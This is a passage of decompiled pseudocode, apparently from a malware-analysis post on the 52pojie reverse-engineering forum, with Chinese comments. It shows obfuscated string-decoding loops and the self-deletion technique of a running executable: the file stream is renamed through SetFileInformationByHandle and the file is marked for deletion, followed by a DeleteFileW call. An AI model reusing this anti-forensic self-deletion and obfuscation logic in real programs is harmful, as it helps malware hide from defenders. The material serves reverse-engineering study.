 do
{
_CL = ModuleName[v46];
_AX = (v46 + 10);
LOBYTE(_AX) = 2 * (_CL & _AX);
v31 = v46 + 10 - _AX;
__asm { rcr ax, cl }
ModuleName[v46] = _CL + v31 - 70;
v33 = v46++;
}
while ( (v33 + 1) < 0x24 );
ProcessHeap = GetProcessHeap();
v36 = (RtlAllocateHeap)(ProcessHeap, 8LL, 32LL);
if ( !v36 )
goto LABEL_18;
fn_memset(v62, 0, 0x410uLL);
v61[0] = 1;
*(v36 + 20) = *ModuleName;
*(v36 + 16) = 8;
if ( !GetModuleFileNameW(0LL, v62, 0x208u) )
goto LABEL_18;
FileW = CreateFileW(v62, 0x110000u, 1u, 0LL, 3u, 0, 0LL);// 读取文件
v38 = FileW;
if ( FileW != -1LL
&& SetFileInformationByHandle(FileW, FileRenameInfo, v36, 0x20u)// 设置隐藏文件
&& (CloseHandle(v38), v39 = CreateFileW(v62, 0x110000u, 1u, 0LL, 3u, 0, 0LL), v40 = v39, v39 != -1LL)
&& SetFileInformationByHandle(v39, FileDispositionInfo, v61, 1u) )
{
CloseHandle(v40);
v41 = GetProcessHeap();
(RtlFreeHeap)(v41, 0LL, v36);
return 1;
}
else
{
LABEL_18:
result = 0;
_CL = v35 + 58;
__asm { rcr cl, cl }
}
return result;
do
{
_CL = v153;
__asm { rcr dx, cl }
LOWORD(_RDX) = v162.m128i_u8[v153];
v162.m128i_i8[v153] = -2 * (_RDX & (v153 + 89)) + v153 + 89 + _RDX - 111;
v103 = v153++;
}
while ( (v103 + 1) < 0x2A );
v104 = fn_xu(&v165, v97, &v162);
v105 = fn_re_a1(v104);
DeleteFileW(v105);
fn_heapfree_0(&v165);
fn_heapfree_0(&v166);
v106 = fn_memcpy_o(&v166, v173);
v162.m128i_i64[0] = 0x1FBE1DB923B42182LL;
*(&v109 + 1) = v106;
*&v109 = v7;
_CL = (v109 >> 1) + __CFSHR__(v108, v107) + v107;
v162.m128i_i64[1] = 0x178615841B871982LL;
_R8 += 73;
v163 = 327946688;
LODWORD(v164[0]) = 260050353;
WORD2(v164[0]) = 2318;
吾爱破解论坛
www.52pojie.cn